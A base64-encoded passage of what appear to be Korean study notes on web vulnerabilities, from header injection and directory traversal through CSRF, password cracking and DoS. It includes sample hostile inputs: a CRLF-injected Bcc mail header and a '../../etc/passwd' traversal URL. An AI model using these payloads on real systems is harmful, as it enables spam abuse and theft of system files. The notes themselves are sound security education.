lajsiJjqsIAg7J6I64qUIOqzs+yXkOyEnCDrsJzsg53tlaAg6rCA64ql7ISx7J20IOuGkuyKteuL
iOuLpC48L2Rpdj48ZGl2Pk9TIOy7pOunqOuTnCDsnbjsoJ3shZjsnYAgV2luZG93c+yZgCBMaW51
eCDrk7HsnZgg7Luk66eo65OcIOudvOyduOyXkOyEnCDtlITroZzqt7jrnqjsnYQg6riw64+Z7ZWY
64qUIOyJmOyXkCDrjIDtlbTshJwg7Luk66eo65Oc66W8IOuztOuCvOyImCDsnojquLAg65WM66y4
7JeQIE9T7IOB7JeQ7IScIOuPmeyeke2VmOuKlCDri6TslpHtlZwg7ZSE66Gc6re4656o7J2EIOyL
pO2WieyLnO2CrCDsiJgg7J6I7Iq164uI64ukLjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48
L2Rpdj48ZGl2PiMjI0hUVFAg7Zek642UIOyduOygneyFmCAtIEhUVFAgSGVhZGVyIEluamVjdGlv
bjwvZGl2PjxkaXY+6rO16rKp7J6Q6rCAIOumrOyKpO2PsOyKpCDtl6TrjZTtlYTrk5zsl5Ag6rCc
7ZaJ66y47J6Q65Ox7J2EIOyCveyehe2VqOycvOuhnOyNqCDsnoTsnZjsnZgg66as7Iqk7Y+w7Iqk
IO2XpOuNlCDtlYTrk5zrgpgg67CU65SU66W8IOy2lOqwgO2VmOuKlCDsiJjrj5nsoIEg6rO16rKp
7J6F64uI64ukLjwvZGl2PjxkaXY+7Yq57Z6IIOuwlOuUlOulvCDstpTqsIDtlZjripQg6rO16rKp
7J2EIEhUVFAg66as7Iqk7Y+w7IqkIOu2hO2VoCDqs7XqsqkoSFRUUCBSZXNwb25zZSBTcGxpdHRp
bmcgQXR0YWNrKeudvOqzoCDrtoDrpoXri4jri6QuPC9kaXY+PGRpdj7smIHtlqXrsJvripQg67aA
67aE7J2AIOyVhOuemOyZgCDqsJnsirXri4jri6QuPC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2Puye
hOydmOydmCDsv6DtgqTshLjtirg8L2Rpdj48ZGl2PuyehOydmOydmCBVUkzsl5Ag66as64uk7J20
66CJ7Yq4PC9kaXY+PGRpdj7snoTsnZjsnZgg67CU65SUIO2RnOyLnChIVFRQIOumrOyKpO2PsOyK
pCDrtoTtlaAg6rO16rKpKTwvZGl2PjxkaXY+YGBgPC9kaXY+PGRpdj48YnIgY2xlYXI9Im5vbmUi
PjwvZGl2PjxkaXY+IyMj66mU7J28IO2XpOuNlCDsnbjsoJ3shZggLSBNYWlsIEhlYWRlciBJbmpl
Y3Rpb248L2Rpdj48ZGl2PuybuSDslaDtlIzrpqzsvIDsnbTshZjsnZgg66mU7J28IOyGoeyLoCDq
uLDriqXsl5Ag6rO16rKp7J6Q6rCAIOyehOydmOydmCBUbyDrsI8gU3ViamVjdCDrk7HsnZgg66mU
7J28IO2XpOuNlOulvCDrtoDsoJXtlZjqsowg7LaU6rCA7ZWY64qUIOqzteqyqeyeheuLiOuLpC48
L2Rpdj48ZGl2Puy3qOyVveyEseydtCDsnojripQg7Ju5IOyCrOydtO2KuOulvCDsnbTsmqntlbTs
hJwg7Iqk7Yy4IOuplOydvOydtOuCmCDrsJTsnbTrn6zsiqQg66mU7J28IOuTseydhCDsnoTsnZjs
nZgg7KO87IaM7JeQIOyGoeyLoO2VoCDsiJgg7J6I7Iq164uI64ukLjwvZGl2PjxkaXY+7JiI66W8
IOuTpOuptCDqs7XqsqnsnpDripQg66mU7J28IOyjvOyGjOuhnCDslYTrnpjsnZgg642w7J207YSw
66W8IOumrO2AmOyKpO2KuOuhnCDrs7Trg4Xri4jri6QmbmJzcDs8L2Rpdj48ZGl2PmBgYGJvYkBo
YWNrci5qcCQwRCUwQUJjYzogPGEgaHJlZj0ibWFpbHRvOnVzZXJAZXhhbXBsZS5jb21gYGAiIHRh
cmdldD0iX2JsYW5rIiBzaGFwZT0icmVjdCIgZGF0YS1tY2UtaHJlZj0ibWFpbHRvOnVzZXJAZXhh
bXBsZS5jb21gYGAiPnVzZXJAZXhhbXBsZS5jb21gYGA8L2E+PC9kaXY+PGRpdj4lMEQlMEHripQg
66mU7J28IOuplOyLnOyngOyXkOyEnCDqsJztlokg66y47J6Q66W8IOydmOuvuO2VqeuLiOuLpC4g
7KaJJm5ic3A77IiY7Iug7J6Q7JeQIGJjY+qwgCDrqrDrnpgg7LaU6rCA65CY6rKMIOuQqeuLiOuL
pC48L2Rpdj48ZGl2PuqwmeydgCDrsKnrspXsnLzroZwgVG/rgpggU3ViamVjdCDrk7Hsl5Ag7J6E
7J2Y7J2YIOuplOydvCDtl6TrjZTrpbwg7JOw6rGw64KYIOuzuOusuOyXkCDssqjrtoDtjIzsnbzs
nYQg7LaU6rCAIO2VmOuKlOqyjCDqsIDriqXtlanri4jri6QuPC9kaXY+PGRpdj48YnIgY2xlYXI9
Im5vbmUiPjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PiMjI+uUlOugie2G
oOumrCDsoJHqt7wg6rO16rKpIC0gRGlyZWN0b3J5IFRyYXZlcnNhbDwvZGl2PjxkaXY+67mE6rO1
6rCcIOuUlOugie2GoOumrOydmCDtjIzsnbzsl5Ag64yA7ZW07IScIOu2gOygle2VmOqyjCDrlJTr
oInthqDrpqwg7Yyo7Iqk66W8IOqwgOuhnOyniOufrCDslaHshLjsiqTtlZjripQg6rO16rKp7J6F
64uI64ukLjwvZGl2PjxkaXY+6rO16rKpIOyCrOuhgOuhnCDslYTrnpjsmYAg6rCZ7J2AIOy/vOum
rOulvCDrtIXsi5zri6Q8L2Rpdj48ZGl2PmBgYGh0dHA6Ly9leGFtcGxlLmNvbS9yZWFkLnBocD9s
b2c9MDQwMS5sb2dgYGA8L2Rpdj48ZGl2PjA0MDEubG9n7YyM7J287J2EIOqwgOyguOyYpOuKlCDq
uLDriqXsnYQg7ZWY64qUIOyjvOyGjOyeheuLiOuLpC4g7ZWY7KeA66eMIOyVhOuemOyZgCDqsJns
nbQg7IiY7KCV7ZWY66m0IOyWtOuWu+qyjCDrkKDquYzsmpQ/PC9kaXY+PGRpdj5gYGBodHRwOi8v
ZXhhbXBsZS5jb20vcmVhZC5waHA/bG9nPS4uLy4uL2V0Yy9wYXNzd2RgYGA8L2Rpdj48ZGl2PuyD
geuMgCDqsr3roZzroZwgcGFzc3dkIO2MjOydvOyXkCDsoJHqt7ztlaDsiJgg7J6I6rKMIOuQmOyX
iOyKteuLiOuLpC48L2Rpdj48ZGl2PuydtOufsCDrsKnsi53snLzroZwg6rO16rCc66W8IOybkOy5
mCDslYrripQg7YyM7J287JeQIOyVoeyEuOyKpCDtlaAg7IiYIOyeiOyKteuLiOuLpC48L2Rpdj48
ZGl2PjxiciBjbGVhcj0ibm9uZSI+PC9kaXY+PGRpdj48YnIgY2xlYXI9Im5vbmUiPjwvZGl2Pjxk
aXY+IyMj66as66qo7Yq4IO2MjOydvCDsnbjtgbTro6jshZggLSBSZW1vdGUgRmlsZSBJbmNsdXNp
b248L2Rpdj48ZGl2PuyKpO2BrOumve2KuOydmCDsnbzrtoDrpbwg64uk66W4IO2MjOydvOyXkOyE
nCDsnb3slrTsmKwg65WMIOqzteqyqeyekOqwgCDsp4DsoJXtlZwg7Jm467aAIOyEnOuyhOyXkCBV
UkzsnYQg7YyM7J287JeQ7IScIOydveqyjCDtlajsnLzroZzsjagg7J6E7J2Y7J2YIOyKpO2BrOum
ve2KuOulvCDrj5nsnpHsi5ztgqTripQg6rO16rKp7J6F64uI64ukLjwvZGl2PjxkaXY+7KO866Gc
IFBIUOyXkOyEnCDrsJzsg53tlZjripQg7Leo7JW97ISx7Jy866GcIFBIUOydmCBpbmNsdWRl7JmA
IHJlcXVpcmUg7ISk7KCV7JeQIOuUsOudvOyEnCDsmbjrtoAg7ISc67KE7J2YIFVSTOydhCDtjIzs
nbzrqoXsnLzroZwg7KeA7KCV7ZWgIOyImCDsnojripQg6riw64ql7J6F64uI64ukLjwvZGl2Pjxk
aXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PjxiciBjbGVhcj0ibm9uZSI+PC9kaXY+PGRp
dj4jI+ybuSDshJzrsoTsnZgg7ISk7KCVLCDshKTqs4Qg66+467mE66GcIOyduO2VnCDst6jslb3s
hLE8L2Rpdj48ZGl2PiMjI+qwleygnCDruIzrnbzsmrDsp5UgLSBGb3JjZWQgQnJvd3Npbmc8L2Rp
dj48ZGl2PuybuSDshJzrsoTsnZgg6rO16rCcIOuUlOugie2GoOumrOyXkCDsnojripQg7YyM7J28
IOykkeyXkOyEnCDqs7XqsJwg7J2Y64+E6rCAIOyXhuuKlCDtjIzsnbzsnbQg7Je0656M65CY6rKM
IOuQmOuKlCDst6jslb3shLHsnoXri4jri6QuPC9kaXY+PGRpdj7slYTrnpjsmYAg6rCZ7J2AIOyY
ge2WpeydhCDrsJvsnYQg7IiYIOyeiOyKteuLiOuLpDwvZGl2PjxkaXY+YGBgPC9kaXY+PGRpdj4t
IOqzoOqwnSDsoJXrs7Qg65OxIOykkeyalCDsoJXrs7Qg64iE7ISkPC9kaXY+PGRpdj4tIOuzuOue
mCDslaHshLjsiqQg6raM7ZWc7J20IOyeiOuKlCDsgqzsmqnsnpDsl5Dqsozrp4wg7ZGc7Iuc7ZWY
7KeAIOyViuuKlCDsoJXrs7Qg64iE7ISkPC9kaXY+PGRpdj4tIOyWtOuUlOyXkOyEnOuPhCDrp4Ht
gazrkJjsp4Ag7JWK64qUIO2MjOydvCDriITshKQ8L2Rpdj48ZGl2PmBgYDwvZGl2PjxkaXY+7JiI
66W865Ok66m0IOy5nOq1rOq2jO2VnOydtCDsobTsnqwg7ZWgIOqyveyasOyXkOunjCDsoJHqt7wg
7ZWgIOyImCDsnojripQmbmJzcDvtjpjsnbTsp4DqsIAg7J6I7Iq164uI64ukLjwvZGl2PjxkaXY+
7J20IO2OmOydtOyngOydmCDqsr3smrAg6raM7ZWc7J20IOyeiOuKlCDsuZzqtazrp4wg67O87IiY
IOyeiOycvOuCmCwmbmJzcDvtlbTri7kg7Y6Y7J207KeA7J2YIOydtOuvuOyngOydmCDqsr3smrAg
7ZW064u5IOydtOuvuOyngOydmCDso7zshozrpbwg7JWI64uk66m0IOuIhOq1rOuCmCDsoJHqt7zt
lZjsl6wg67O8IOyImCDsnojsirXri4jri6QuPC9kaXY+PGRpdj48YnIgY2xlYXI9Im5vbmUiPjwv
ZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PiMjI+u2gOyggeygiO2VnCDsl5Dr
n6wg66mU7Iuc7KeAIOyymOumrCAtIEVycm9yIEhhbmRsaW5nIFZ1bG5lcmFiaWxpdHk8L2Rpdj48
ZGl2PuqzteqyqeyekOyXkOqyjCDsnKDsnbXtlZwg7KCV67O06rCAIOybuSDslaDtlIzrpqzsvIDs
nbTshZgg7JeQ65+sIOuplOyLnOyngOyXkCDtj6ztlajrkJjripQg7Leo7JW97ISx7J6F64uI64uk
LjwvZGl2PjxkaXY+7KO87JqUIOyXkOufrOuplOyLnOyngOuegCDrrLTsl4fsnbQg7J6I7J2E6rmM
7JqUPC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2Pi0g7Ju5IOyVoO2UjOumrOy8gOydtOyFmOyXkCDs
nZjtlZwg7JeQ65+sIOuplOyLnOyngDwvZGl2PjxkaXY+LSDrjbDsnbTthLDrsqDsnbTsiqQg65Ox
7J2YIOyLnOyKpO2FnOyXkCDsnZjtlZwg7JeQ65+sIOuplOyLnOyngDwvZGl2PjxkaXY+YGBgPC9k
aXY+PGRpdj7sm7kg7JWg7ZSM66as7LyA7J207IWY7JeQ7ISc64qUIOycoOyggOqwgCDrs7Tqs6Ag
7J6I64qUIO2ZlOuptOyXkCDsg4HshLjtlZwg7JeQ65+s66mU7Iuc7KeA66W8IO2RnOyLnO2VoCDt
lYTsmpTqsIAg7JeG7Iq164uI64ukLjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48
ZGl2PuyLnOyKpO2FnOydtCDstpzroKXtlZjripQg7Jik66WY64qUIOuLpOydjOqzvCDqsJnsnYAg
6rKDIOuTpOydtCDsnojsirXri4jri6QuPC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2Pi0gUEhQ64KY
IEFTUCDrk7HsnZgg7Iqk7YGs66a97Yq4IOyXkOufrDwvZGl2PjxkaXY+LSDrjbDsnbTthLDrsqDs
nbTsiqTrgpgg66+465Ok7Juo7Ja07J2YIOyXkOufrDwvZGl2PjxkaXY+LSDsm7kg7ISc67KEIOyX
kOufrDwvZGl2PjxkaXY+YGBgPC9kaXY+PGRpdj7sl5Drn6wg66mU7Iuc7KeA6rCAIOqzteqyqSDt
noztirjroZwg7J207Jqp65CY7KeAIOyViuuPhOuhnSDtlbTslbztlZjrqbAsIOy7pOyKpO2FgCDs
l5Drn6wg66mU7Iuc7KeA66W8IOydtOyaqe2VmOqxsOuCmCDsg4HshLjtlZwg7JeQ65+s66mU7Iuc
7KeA66W8IOygnO2VnO2VmOyXrOyVvCDtlanri4jri6QuPC9kaXY+PGRpdj48YnIgY2xlYXI9Im5v
bmUiPjwvZGl2PjxkaXY+IyMj7Jik7ZSIIOumrOuLpOydtOugie2KuCAtIE9wZW4gUmVkaXJlY3Q8
L2Rpdj48ZGl2PuyYpO2UiCDrpqzri6TsnbTroIntirjrnoAg7KeA7KCV7ZWcIOyehOydmOydmCBV
UkzroZwg66as64uk7J2066CJ7Yq4IO2VmOuKlCDquLDriqXsnoXri4jri6QuPC9kaXY+PGRpdj7t
lZjsp4Drp4wg7JWF7J2Y6rCAIOyeiOuKlCBVUkzroZwg66as64uk7J2066CJ7Yq4IOuQoCDqsr3s
mrAg7Leo7JW97ISx6rO8IOyXsOqysOuQqeuLiOuLpC48L2Rpdj48ZGl2PjxiciBjbGVhcj0ibm9u
ZSI+PC9kaXY+PGRpdj4jI+yEuOyFmCDqtIDrpqwg66+467mE66GcIOyduO2VnCDst6jslb3shLE8
L2Rpdj48ZGl2PuyEuOyFmCDqtIDrpqzripQg7Jyg7KCA7J2YIOyDge2DnOulvCDqtIDrpqztlZjq
uLAg7JyE7ZWcIOq4sOuKpeydtOyngOunjCDsnbQg67aA67aE7J20IOy3qOyVve2VnCDqsr3smrAg
7Jyg7KCA7J2YIOyduOymneyDge2DnOulvCDrubzslZfqsqgg67KE66as64qUIO2UvO2VtOqwgCDr
sJzsg53tlaAg7IiYIOyeiOyKteuLiOuLpC48L2Rpdj48ZGl2PiMjIyDshLjshZgg7ZWY7J207J6t
IC0gU2Vzc2lvbiBIaWphY2s8L2Rpdj48ZGl2PjxkaXY+7J247Kad6riw64ql7J20IOyeiOuKlCDs
m7nslaDtlIzrpqzsvIDsnbTshZjsl5DshJzripQg7IS47IWYIElE66W8IOyCrOyaqe2VnCDshLjs
hZgg6rSA66asIOq4sOq1rOyXkCDsnZjtlbTshJwg7J247Kad7IOB7YOc66W8IOq0gOumrO2VmOuK
lOqyjCDrjIDrtoDrtoTsnoXri4jri6QuPC9kaXY+PGRpdj7tgbTrnbzsnbTslrjtirjsl5DshJzr
ipQg7L+g7YKk65Ox7JeQIOyEuOyFmCBJROulvCDquLDroZ0sIOyEnOuyhOyXkOyEnOuKlCDshLjs
hZggSUTsmYAg7J247Kad7IOB7YOcIOuTseydhCDsl7Drj5ntlbTshJwg6rSA66as7ZWY6rOgIOye
iOyKteuLiOuLpC48L2Rpdj48YnIgY2xlYXI9Im5vbmUiPjwvZGl2PjxkaXY+7IS47IWYIO2VmOyd
tOyereydgCDsnKDsoIDsnZgg7IS47IWYIElE66W8IOyeheyImO2VtOyEnCDsnKDsoIDroZwg7JyE
7J6l7ZWY7JesIOyVheyaqe2VmOuKlCDrsKnrspXsnoXri4jri6QuPC9kaXY+PGRpdj7snoXsiJjr
sKnsi53snYAg7KO866GcIOuLpOydjOqzvOqwmeydgCDrsKnrspXsnbQg7J6I7Iq164uI64ukLjwv
ZGl2PjxkaXY+YGBgPC9kaXY+PGRpdj4tIOu2gOyggeygiO2VnCDsg53shLEg67Cp67KV7JeQIOyd
mO2VnCDshLjshZggSUQg7LaU7LihPC9kaXY+PGRpdj4tIOuPhOyyreydtOuCmCBYU1Mg65Ox7JeQ
IOydmO2VnCDshLjshZggSUQg64+E7JqpPC9kaXY+PGRpdj4tIOyEuOyFmCDqs6DsoJUg6rO16rKp
7JeQIOydmO2VnCDshLjshZggSUQg6rCV7KCcPC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2PjxiciBj
bGVhcj0ibm9uZSI+PC9kaXY+PGRpdj4jIyPshLjshZgg7ZS97IS47J207IWYIC0gU2Vzc2lvbiBG
aXhhdGlvbjxiciBjbGVhcj0ibm9uZSI+PC9kaXY+PGRpdj7shLjshZgg7ZWY7J207J6t7J20IOyC
rOyaqeyekOydmCDshLjshZggSUTrpbwg67m87JWX64qUIOqzteqyqSDsnbTrnbzrqbQsIOyEuOyF
mCDtlL3shLjsnbTshZjsnYAg6rO16rKp7J6Q6rCAIOyngOygle2VnCDshLjshZggSUTrpbwg7Jyg
7KCA7JeQ6rKMIOqwleygnOyggeycvOuhnCDsgqzsmqntlZjqsowg7ZWY64qUIOyImOuPmeyggSDq
s7XqsqnsnoXri4jri6QuPC9kaXY+PGRpdj7shLjshZgg6rOg7KCVIOqzteqyqeydtOudvOqzoOuP
hCDrtojrpr3ri4jri6QuPC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2PjEuIOqzteqyqeyekOuKlCDr
oZzqt7jsnbgg7Y6Y7J207KeA7JeQIOyVoeyEuOyKpO2VqeuLiOuLpC48L2Rpdj48ZGl2PjIuIOyE
nOuyhOuhnOu2gO2EsCDshLjshZggSUTrpbwg67Cc7ZaJIOuwm+yKteuLiOuLpC4o7J247KadIOyg
hCk8L2Rpdj48ZGl2PjMuIOqzteqyqeyekOuKlCDrsJzquInrsJvsnYAg7IS47IWYIElE66W8IOyc
oOyggOqwgCDqsJXsoJzsoIHsnLzroZwg7J207Jqp7ZWY64+E66GdIO2VqOygleydhCDspIDruYTt
lanri4jri6QuPC9kaXY+PGRpdj40LiDsgqzsmqnsnpDripQg6rO16rKp7J6Q7J2YIOyEuOyFmCBJ
ROulvCDsgqzsmqntlZjsl6wg7J247Kad7J2EIO2VmOqyjCDrkKnri4jri6QuKOyduOymnSk8L2Rp
dj48ZGl2PjUuIOqzteqyqeyekOuKlCDsnbTsoJwg67Cc6riJ67Cb7JWY642YIOyEuOyFmElE66W8
IOydtOyaqe2VmOyXrCDsgqzsmqnsnpDroZwg7JWh7IS47IqkIO2VoCDsiJgg7J6I7Iq164uI64uk
LjwvZGl2PjxkaXY+YGBgPC9kaXY+PGRpdj48YnIgY2xlYXI9Im5vbmUiPjwvZGl2PjxkaXY+IyMj
7YGs66Gc7IqkIOyCrOydtO2KuCDrpqztgJjsiqTtirgg7Y+s7KCA66asIC0gQ1NSRiwgQ3Jvc3Mt
U2l0ZSBSZXF1ZXN0IEZvcmdlcmllczwvZGl2PjxkaXY+WFNT7JmAIOu5hOyKt+2VmOyngOunjCDs
tZzsooUg6rO16rKpIOuMgOyDgeqzvCDrsKnrspXsl5Ag7LCo7J206rCAIOyeiOyKteuLiOuLpC48
L2Rpdj48ZGl2Pjxicj48L2Rpdj48ZGl2PkNTUkYg64qUIO2KueyglSDsgqzsmqnsnpDrpbwg64yA
7IOB7Jy866GcIO2VmOyngCDslYrqs6Ag67aI7Yq57KCVIOuLpOyImOulvCDrjIDsg4HsnLzroZwg
66Gc6re47J2465CcIOyCrOyaqeyekOqwgCDsnpDsi6DsnZgg7J2Y7KeA7JmA64qUIOustOq0gO2V
mOqyjCDqs7XqsqnsnpDqsIAg7J2Y64+E7ZWcIO2WieychCjsiJjsoJUs7IKt7KCcLCDrk7HroZ3r
k7Ep66W8IO2VmOqyjO2VmOuKlCDqs7XqsqnsnoXri4jri6QuPGJyIGNsZWFyPSJub25lIj4gPGJy
IGNsZWFyPSJub25lIj5DU1JG6rCAIOyEseumve2VmOugpOuptCDsiJjsoJUsIOyCreygnCwg65Ox
66GdIO2VmOuKlCDslaHshZjsl5DshJwg7IKs7Jqp7J6Q66W8IOq1rOu2hO2VmOuKlCDtjIzrnbzr
qZTthLAg6rCS7J20IOyhtOyerO2VmOyngCDslYrslYTslbztlanri4jri6QuIO2Kueygle2VnCDs
gqzsmqnsnpDrpbwg6rWs67aE7ZWY64qUIO2MjOudvOuplO2EsOqwgCDsnojri6TrqbQg7ZWY64KY
7J2YIOyCrOyaqeyekCDsl5Dqsozrp4wg7KCB7JqpIOuQmOqxsOuCmCDsnbjspp3sl5Drn6zroZzq
s7XqsqnsnbQg65CY7KeAIOyViuydhCDsiJgg7J6I6riwIOuVjOusuOyeheuLiOuLpC48YnIgY2xl
YXI9Im5vbmUiPiA8YnIgY2xlYXI9Im5vbmUiPuuUsOudvOyEnCDsnbjspp3snYQg7L+g7YKkIOun
jOycvOuhnCDqtIDrpqztlaAg65WMIENTUkYg6rO16rKp7J20IOyJveqyjCDshLHqs7Ug7ZWgIOyI
mCDsnojsirXri4jri6QuPC9kaXY+PGRpdj48YnIgY2xlYXI9Im5vbmUiPjwvZGl2PjxkaXY+YGBg
PC9kaXY+PGRpdj4tIOyduOymneuQnCDsnKDsoIDsnZgg6raM7ZWc7Jy866GcIOyEpOyglSDsoJXr
s7Qg65Ox7J2EIOqwseyLoDwvZGl2PjxkaXY+LSDsnbjspp3rkJwg7Jyg7KCA7J2YIOq2jO2VnOyc
vOuhnCDsg4HtkojsnYQg6rWs7J6FPC9kaXY+PGRpdj4tIOyduOymneuQnCDsnKDsoIDsnZgg6raM
7ZWc7Jy866GcIOqyjOyLnO2MkOyXkCDquIAg7J6R7ISxPC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2
PuychOyZgCDqsJnsnYAg7JiB7Zal7J2EIOuwm+ydhCDsiJgg7J6I7Iq164uI64ukLjwvZGl2Pjxk
aXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PjxiciBjbGVhcj0ibm9uZSI+PC9kaXY+PGRp
dj4jI+q4sO2DgDwvZGl2PjxkaXY+IyMj7Yyo7Iqk7JuM65OcIO2BrOuemO2CuSAtIFBhc3N3b3Jk
IENyYWNraW5nPC9kaXY+PGRpdj7tjKjsiqTsm4zrk5zrpbwg64W866as7KCB7Jy866GcIOydtOuB
jOyWtOuCtOyEnCDsnbjspp3snYQg64+M7YyM7ZWY64qUIOqzteqyqeyeheuLiOuLpC48L2Rpdj48
ZGl2PuybuSDslaDtlIzrpqzsvIDsnbTshZgg7J207Jm47J2YIOyLnOyKpO2FnChGVFAsIFNTSOuT
sSnsl5Drj4Qg7IKs7Jqp65CY64qUIOqzteqyqeyeheuLiOuLpC48L2Rpdj48ZGl2Pu2MqOyKpOyb
jOuTnCDtgazrnpjtgrnsnYAg7JWE656Y7JmAIOqwmeydgCDrsKnrspXsnbQg7J6I7Iq164uI64uk
PC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2Pi0g64Sk7Yq47JuM7YGsIOqyveycoOuhnCDtjKjsiqTs
m4zrk5wg7Iuc7ZaJPC9kaXY+PGRpdj4mbmJzcDsgJm5ic3A7IC0g66y07LCo67OEIOuMgOyehSDq
s7XqsqkgOiDrrLTssKjrs4TroZwg66qo65OgIO2MqOyKpOybjOuTnCDtm4Trs7Trpbwg64yA7J6F
7ZWY7JesIOyduOymneydhCDrj4ztjIztlanri4jri6QuPC9kaXY+PGRpdj4mbmJzcDsgJm5ic3A7
IC0g7IKs7KCEIOqzteqyqSA6IO2MqOyKpOybjOuTnCDtm4Trs7Qo7IOd7J28IOyImOy5mO2ZlO2V
nCAwMTAxfjEyMzEg65OxKeulvCDspIDruYTtlbQg64aT6rOgIOq3uOqyg+ydhCDsnbTsmqntlZjs
l6wg64+M7YyM7ZWY64qUIOqzteqyqeyeheuLiOuLpDwvZGl2PjxkaXY+LSDslZTtmLjtmZTrkJwg
7Yyo7Iqk7JuM65Oc66W8IO2VtOuPhSjsi5zsiqTthZzsl5Ag7Lmo7J6F7ZWY7JesIOyVlO2YuO2Z
lOuCmCDtlbTsi5ztmZTrkJwg7Yyo7Iqk7JuM65OcIOuNsOydtO2EsOulvCDst6jrk53tlZwg7IOB
7ZmpKTwvZGl2PjxkaXY+Jm5ic3A7ICZuYnNwOyAtIOustOywqOuzhCDrjIDsnoUg6rO16rKpL+yC
rOyghCDqs7Xqsqnsl5Ag7J2Y7ZWcIOycoOy2lCA6IO2MqOyKpOybjOuTnCDtm4Trs7Tsl5Ag7ZW0
7Iuc7ZWo7IiY66W8IOyggeyaqe2VtCDrs7TrqbAg7Yyo7Iqk7JuM65OcIOycoOy2lO2VqeuLiOuL
pC48L2Rpdj48ZGl2PiZuYnNwOyAmbmJzcDsgLSDroIjsnbjrs7TsmrAg7YWM7J2067iUIDogJm5i
c3A77Y+J66y46rO8IOq3uOyXkCDrjIDsnZHtlZjripQg7ZW07IucIOqwkuycvOuhnCDqtazshLHr
kJwg7YWM7J2067iU7J2EIOydtOyaqe2VmOyXrCDqs7Xqsqnsl5Ag6rG466as64qUIOyLnOqwhOyd
hCDri6jstpXtlZjripQg7YWM7YGs64uJIOyeheuLiOuLpC4mbmJzcDs8L2Rpdj48ZGl2PiZuYnNw
OyAmbmJzcDsgLSDsl7Tsh6Ag7J6F7IiYIDog6rO17Ya17YKkIOyVlO2YuOuTseycvOuhnCDslZTt
mLjtmZTrkJwg7Yyo7Iqk7JuM65Oc7J2YIOqyveyasCDslZTtmLjtmZTsl5Ag7IKs7Jqp65CcIO2C
pOulvCDsnoXsiJjtlZjsl6wg67O17Zi47ZmUIO2VmOyXrCDtlbTrj4Xtlanri4jri6QuPC9kaXY+
PGRpdj4mbmJzcDsgJm5ic3A7IC0g7JWU7Zi4IOyVjOqzoOumrOymmOydmCDst6jslb3shLEgOiDs
lYzqs6DrpqzsppjsnZgg7Leo7JW97ISx7J2EIO2MjOqzoOuTpOyWtCDtjKjsiqTsm4zrk5zrpbwg
7ZW064+F7ZWY64qUIOuwqeuyleyeheuLiOuLpOunjCDst6jslb3shLHsnbQg67Cc6rKs65CgIOqw
gOuKpeyEseydtCDrgq7sirXri4jri6QuPC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2PuydtCDsnbTs
mbjsnZgg7J247Kad7J2EIOuPjO2MjO2VmOuKlCDqs7XqsqnsnLzroZzripQgU1FM7J247KCd7IWY
7Jy866GcIOyduOymneydhCDtmoztlLztlZjqsbDrgpgg7YGs66Gc7IqkIOyCrOydtO2KuCDsiqTt
gazrpr3tjIUg65Ox7Jy866GcIOycoOyggOulvCDsho3sl6zshJwg7Yyo7Iqk7JuM65Oc66W8IO2b
lOy5mOuKlCDrsKnrspUg65Ox7J20IOyeiOyKteuLiOuLpC48L2Rpdj48ZGl2PjxiciBjbGVhcj0i
bm9uZSI+PC9kaXY+PGRpdj4jIyPtgbTrpq0g7J6s7YK5IC0gQ2xpY2tqYWNraW5nPC9kaXY+PGRp
dj7tiKzrqoXtlZwg67KE7Yq87J2064KYIOunge2BrOulvCDtlajsoJXsnLzroZwg7IKs7Jqp7ZWg
IOybue2OmOydtOyngOyXkCDsi6zslrTrkaHri4jri6QuPC9kaXY+PGRpdj7snKDsoIDqsIAg7YG0
66at7ZWY66m0IOydmOuPhOy5mCDslYrsnYAg7L2Y7YWQ7Lig7JeQIOyVoeyEuOyKpCDsi5ztgqTr
ipQg6rO16rKp7J6F64uI64ukLiBVSSBSZWRyZXNzaW5n7J2065286rOg64+EIOu2iOumveuLiOuL
pC48L2Rpdj48ZGl2PjxiciBjbGVhcj0ibm9uZSI+PC9kaXY+PGRpdj4jIyNEb1Pqs7XqsqkgLSBE
ZW5pYWwgb2YgU2VydmljZSBhdHRhY2s8L2Rpdj48ZGl2PuyEnOu5hOyKpOulvCDsoJzqs7Ug7KCV
7KeAIOyDge2DnOuhnCDrp4zrk5zripQg6rO16rKp7J6F64uI64ukLiZuYnNwO+yEnOu5hOyKpCDs
oJXsp4Ag6rO16rKpLCDshJzruYTsiqQg6rGw67aAIOqzteqyqeydtOudvOqzoOuPhCDrtojrpr3r
i4jri6QuPC9kaXY+PGRpdj7so7zsmpQg6rO16rKp7JeQ64qUIOyVhOuemOuwqeuyleydtCDsnojs
irXri4jri6QuPC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2Pi0g7JWh7IS47Iqk66W8IOynkeykkeyL
nO2CteuLiOuLpC4g67aA7ZWY66GcIOyduO2VmOyXrCDrpqzshozsiqTrpbwg64ukIOyGjOu5hO2V
mOyXrCDshJzruYTsiqTqsIAg7KCV7KeA7ZWY6rKMIOunjOuTreuLiOuLpC48L2Rpdj48ZGl2Pi0g
7Leo7JW97ISx7J2EIOqzteqyqe2VtCDshJzruYTsiqTrpbwg7KCV7KeA7Iuc7YK164uI64ukLjwv
ZGl2PjxkaXY+YGBgPC9kaXY+PGRpdj7rjIDrn4nsnZgg7JWh7IS47Iqk66W8IOuztOuCuOuLpOuK
lCDsoJDsl5DshJwg64uo7Iic7ZW0IOuztOydtOyngOunjCwg6rO16rKpIOydtOyZuOydmCDsoJXs
g4HsoIHsnbgg7JWh7IS47Iqk7JmAIOq1rOuzhOydtCDtnpjrk63ri4jri6QuPC9kaXY+PGRpdj48
YnIgY2xlYXI9Im5vbmUiPjwvZGl2PjxkaXY+7Jes65+s64yA7J2YIOy7tO2TqO2EsOyXkOyEnCBE
b1Pqs7XqsqnsnYQg7ZWgIOqyveyasCBERG9TKERpc3RyaWJ1dGVkIERlbmlhbCBvZiBTZXJ2aWNl
